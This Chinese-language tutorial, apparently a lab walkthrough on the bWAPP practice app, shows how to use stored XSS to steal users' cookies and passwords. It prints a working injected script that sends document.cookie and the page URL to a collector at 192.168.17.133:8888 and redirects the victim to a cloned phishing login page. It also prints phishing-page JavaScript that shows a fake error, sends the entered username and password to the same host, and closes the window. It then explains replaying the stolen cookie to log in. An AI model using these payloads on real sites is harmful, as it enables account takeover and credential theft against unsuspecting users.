攻击原理
使用xss获取用户账户信息和cookie主要是利用服务器上存在的存储型xss漏洞，在服务器上植入javascript代码在用户客户端触发该javascript在用户浏览器执行，执行向指定服务器发送用户名密码和cookie的请求，攻击完成。


环境搭建
首先搭建一个有存储型注入漏洞的网站以供用户访问：


使用bwapp进行存储型xss演示；
在另一台服务器上搭建一个前端和该网站首页一样的网站进行钓鱼获取该用户的用户名密码信息，由于没有多余的服务器，使用上面的服务器代替，源码放在不同目录：


搭建一台服务器，开启简单服务功能收取客户端发来的信息：


插入payload
Payload=aa<script src="https://cdn.bootcss.com/jquery/3.4.1/jquery.js"></script>
<script>var co=document.cookie;var url = window.location.href;
$.get("http://192.168.17.133:8888/", { cookie: co,from: url} );</script>
<script>window.open("http://192.168.17.129/fashpage/login.php");</script>
在存在xss注入的地方插入如上payload即可将页面引导至钓鱼页面：

访问插入的攻击代码会有两个动作：
- 将当前url和cookie发送到指定服务器；
- 跳转至钓鱼页面，并提示登陆出错需要重新登陆：



此时点击确定会显示登陆页面，该页面与正常登陆页面一样，但是代码在我们准备的钓鱼服务器上，登陆时会做如下操作：
- 将当前的登陆信息发送一份到我们搭建好的钓鱼服务器上；
- 关闭当前窗口，回退到跳转前页面。



钓鱼页面除了页面代码以外payload=
<script src="https://cdn.bootcss.com/jquery/3.4.1/jquery.js"></script>
<script>alert('your page have some wrong,please login again!');</script>
<script type="text/javascript">
function clo(argument) {
// body...
se();
window.opener=null;
window.open('','_self');
window.close();
}
function se() {
// body...
var name=document.getElementById("login").value;
var pass=document.getElementById("password").value;

$.get("http://192.168.17.133:8888/", { username: name ,password:pass} );
}
</script>

在登陆点击处调用添加的函数：
<button type="submit" name="form" value="submit"onclick=clo();>Login</button>


使用窃取的cookie登陆网站
正常访问窃取的url地址会跳转到登陆界面，因为没有登陆：

使用代码修改当前浏览器cookie为窃取的cookie：

